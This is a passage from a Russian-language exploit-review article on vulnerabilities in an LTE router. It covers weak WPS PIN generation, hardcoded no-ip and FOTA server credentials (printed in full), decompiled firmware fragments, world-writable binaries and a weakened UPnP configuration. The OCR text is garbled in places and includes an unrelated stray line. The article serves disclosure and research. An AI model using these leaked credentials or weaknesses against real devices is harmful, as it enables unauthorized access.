





PIN также можно найти в настройках **HostAP** либо используя утечку информа-ЦИИ В HTTP API:



СЛАБАЯ ГЕНЕРАЦИЯ WPS PIN Пользователь может зайти через веб-интерфейс и сгенерировать временный PIN для WPS. Этот PIN слаб, а для генерации используется странный алгоритм. Ниже представлен пример программы для его получения (автор восстановил



/\* Используется текущее время устройства, которое,



<u> 1989 - Jan James Barnett, fransk kongo</u>



## 0530P ЭКСПЛОИТОВ

#### АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

Начало статьи

**УТЕЧКА АККАУНТА NO-IP** 

Файл /etc/inadyn-mt.conf (для клиентов dyndns) содержит имя пользователя и «зашитый» пароль:

--log\_file /usr/inadyn\_srv.log --forced update period 6000 --username alex\_hung --password 641021 --dyndns system default@no-ip.com --alias test.no-ip.com

#### **МНОГОЧИСЛЕННЫЕ УЯЗВИМОСТИ В ДЕМОНЕ HTTP (QMIWEB)**

Файл /bin/qmiweb содержит много уязвимостей, но они схожи с найденными в LTE-роутере Quanta, на котором базируется исследуемое устройство. Так что портировать старый код не составит труда.

УДАЛЕННАЯ ЗАГРУЗКА ПРОШИВКИ (FIRMWARE OVER THE AIR, FOTA) Данные для доступа к серверу FOTA захардкожены в исполняемом файле /sbin/ fotad.

```
unsigned int v15; // [sp+Ch] [bp-132Ch]@9
   13
       char v16; // [sp+820h] [bp-B18h]@4
   1415char s; // [sp+C20h] [bp-718h]@1
   16int v18; // [sp+1020h] [bp-318h]@3
   17
       int v19; // [sp+1220h] [bp-118h]@3
   18
       int v20; // [sp+12A0h] [bp-98h]@3
   19
  20v4 = a2;
   21v5 = a1;22
       06 = a3;
   23
       v7 = a4;
   24sub_DF0C("fota_DownloadProcess", 60, "fota_DownloadProcess http.dl.url[%s]\n", a2);
   25
       memset(&s, 0, 0x400u);
٠
  26
       memset(&v14, 0, 0x818u);
۰
   27
       08 = \text{strstr}(04, \text{''}/\text{/''});
۰
  28
       if (v8)
```


Доступ к серверу FOTA из /sbin/fotad

Эти данные находятся в функции sub CAAC, представлены как строки в Base64 и используются для получения прошивки.

Демон FOTA пытается получить прошивку по HTTPS, но на момент написания статьи SSL-сертификат для https://qdp:qdp@fotatest.qmitw.com/qdh/ ispname/2031/appliance.xml был недействителен уже полтора года.



Получаем следующие комбинации имени пользователя и пароля: qdpc:qdpc, qdpe:qdpe, qdp:qdp.

#### ПЛОХОЕ РЕШЕНИЕ ПО ОБЕСПЕЧЕНИЮ БЕЗОПАСНОСТИ

В /etc/init.d/start\_appmgr ты можешь увидеть странные shell-команды, выполняющиеся от рута:



Сложно сказать, зачем производителю нужны файлы с правами 777 в директориях /bin/ и /sbin/.

#### **УДАЛЕНА БЕЗОПАСНОСТЬ В UPNP**

UPnP позволяет динамически добавлять правила для файрвола. Из-за угроз безопасности в некоторых опасных местах создавались новые правила для недоверенных LAN-клиентов.

Ненадежность UPnP была модной десять лет назад (в 2006 году). Уровень безопасности UPnP-программ (miniupnp) в этом роутере снижен, что позволяет атакующему, находящемуся в той же локальной сети, добавить перенаправление порта из интернета на других клиентов, находящихся в этой же сети.

/var/miniupnpd.conf генерируется с помощью программы /bin/appmgr.



Код генерации файла /var/miniupnpd.conf

В данном случае получится следующий файл /var/miniupnpd.conf:



presentation url=http://192.168.1.1

#### notify\_interval=30 upnp\_forward\_chain=MINIUPNPD upnp nat chain=MINIUPNPD

